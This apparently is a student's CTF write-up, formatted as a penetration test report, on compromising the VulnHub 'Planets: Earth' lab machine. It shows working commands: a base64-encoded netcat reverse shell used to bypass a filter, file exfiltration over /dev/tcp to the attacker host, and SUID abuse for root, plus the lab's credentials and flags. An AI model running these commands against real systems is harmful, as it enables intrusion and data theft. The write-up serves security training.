VulnHub: The Planets - Earth
  - Penetration Test Report
Author: Ganesh Gourav - Cybersecurity Student
Date: December 30, 2025
Target: 192.168.29.149 (VMware Earth:1)
Scope: Complete privilege escalation from unauthenticated access
Status: COMPROMISED[1]

Executive Summary
The target system "The Planets: Earth" (VulnHub CTF) was fully compromised within 45 minutes through a multi-stage attack chain: network reconnaissance → web enumeration → XOR cryptanalysis → command injection → SUID privilege escalation. Both user and root flags were captured.

Attack Vector: Web application command injection (authenticated) → SUID binary abuse
CVSS Score: 9.8 (Critical)
Impact: Complete system compromise

---

1. Intelligence Gathering

1.1 Network Discovery
```
sudo bettercap -iface eth0
> net.probe on
> net.show
```
Live Hosts Identified:

1.2 Port & Service Enumeration
```
nmap -sCV 192.168.29.149
```
Service Discovery:

SSL Certificate Analysis: Reveals virtual hosts `earth.local` & `terratest.earth.local`

2. Vulnerability Assessment

2.1 Virtual Host Configuration
```
/etc/hosts updated:
```

2.2 Web Directory Enumeration
earth.local (Port 80):
```
```
Discovery: /admin/ (301 redirect) → Admin portal[1]

terratest.earth.local (Port 443):
```
```
Critical Findings:
```
├── /robots.txt (200) [Size: 521]

├── /testingnotes.txt (200) [XOR cipher details]

└── /testdata.txt (200) [Encryption key material]

```

2.3 Credential Discovery
testingnotes.txt:
```
"Using XOR encryption... terra used as username for admin portal"
```

XOR Decryption (CyberChef):
```
Ciphertext: 37090b59030f11060b0a1b4e0000000000004312170a1b0b0e4107174f1a0b044e0a0002
Key: "According to radiometric dating estimation..." (testdata.txt)

Plaintext: earthclimatechangebad4humans
```
Admin Credentials: `terra:earthclimatechangebad4humans`

3. Exploitation
3.1 Initial Access (Command Injection)
Vector: Authenticated web CLI at `http://earth.local/admin/`

Commands Executed:
```
ls /var/earth_web

Output: db.sqlite3 earth_web manage.py secure_message user_flag.txt
cat /var/earth_web/user_flag.txt

Output: user_flag_3353b67d6437f07ba7d34afd7d2fc27d [
```
3.2 Reverse Shell (Filter Bypass)
Remote connections blocked→ Base64 encoding bypass:
Attacker:
```
echo "nc -e /bin/bash 192.168.29.58 4444" | base64

Output: bmMgLWUgL2Jpbi9iYXNoIDE5Mi4xNjguMjkuNTggNDQ0NA==
nc -lvnp 4444
```

Target (via web CLI):
```
echo 'bmMgLWUgL2Jpbi9iYXNoIDE5Mi4xNjguMjkuNTggNDQ0NA==' | base64 -d | bash

```
Shell Stabilization:
```
python3 -c 'import pty; pty.spawn("/bin/bash")'

export TERM=xterm-256color
```

***

4. Post-Exploitation
4.1 SUID Enumeration
```
find / -perm -u=s 2>/dev/null 2>/dev/null

```
Interesting Binary: `/usr/bin/reset_root` (SUID ELF 64-bit)

4.2 Binary Analysis
File Transfer:
```
Target → Attacker
cat /usr/bin/reset_root > /dev/tcp/192.168.29.58/3333

Attacker → Local analysis
nc -lvnp 3333 > reset_root
chmod +x reset_root
ltrace ./reset_root

```

Trigger Mechanism Discovered:
```
access("/dev/shm/kHgTFI5G", 0) = -1
access("/dev/shm/Zw7bV9U5", 0) = -1
access("/tmp/kcM0Wewe", 0) = -1
```
4.3 Privilege Escalation
```
touch /dev/shm/kHgTFI5G
touch /dev/shm/Zw7bV9U5
touch /tmp/kcM0Wewe
/usr/bin/reset_root
Output: "RESET TRIGGERS ARE PRESENT, RESETTING ROOT PASSWORD TO: Earth"

```

Root Access:
```
su root
Password: Earth
whoami # root
cd /root
cat root_flag.txt

Output: root_flag_b0da9554d29db2117b02aa8b66ec492e

```

5. Attack Timeline
| Time | Phase | Milestone |
|------ --|------------------------|-----------------------------------------------------------|
| 23:04 | Reconnaissance | Target identified: 192.168.29.149 |
| 23:09 | Scanning | Ports 22/80/443 + VHOSTS |
| 23:27 | Enumeration | /admin/ + XOR notes |
| 23:27 | Cryptanalysis | Password: earthclimatechangebad4humans |
| 23:40 | Exploitation | User shell + user_flag |
| 23:45 | Privesc | Root shell + root_flag |

Total Compromise Time: 41 minutes
***
6. Remediation Recommendations
Immediate Actions:
1. Remove SUID binary: `chmod u-s /usr/bin/reset_root`
2. Disable web CLI: Remove command execution from admin panel
3. Implement proper authentication: Replace XOR with proper crypto

Long-term:
```
- WAF deployment (ModSecurity)
- Principle of least privilege
- File integrity monitoring
- Regular SUID audits: find / -perm -4000
```

***
7. Evidence of Compromise
Flags Captured:
```
user_flag_3353b67d6437f07ba7d34afd7d2fc27d
root_flag_b0da9554d29db2117b02aa8b66ec492e
```

Proof: Complete command execution history, shell access, and flag retrieval verified from provided screenshots.

Machine:The Planets: Earth (VulnHub) | Status: FULLY COMPROMISED [1]

